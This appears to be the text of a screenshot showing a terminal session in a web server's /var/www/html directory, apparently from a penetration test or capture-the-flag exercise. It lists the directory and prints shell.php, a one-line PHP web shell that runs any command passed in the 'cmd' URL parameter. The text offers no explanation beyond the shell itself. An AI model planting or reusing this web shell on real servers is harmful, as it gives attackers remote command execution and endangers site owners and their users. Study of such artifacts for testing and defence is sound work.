 user6 / | var | www | html ls -asl
ls -asl
total 24
4 drwxr-xr-x 2 root root 4096 Jun 4 2019 .
4 drwxr-xr-x 3 root root 4096 Jun 4 2019 ..
12 -rw-r--r-- 1 root root 10918 Jun 4 2019 index.html
4 -rw-r--r-- 1 root root 68 Jun 4 2019 shell.php
user6 / | var | www | html cat shell.php
cat shell.php
<?php system($_GET['cmd']); echo '/*pass cmd as get parameter*/' ?>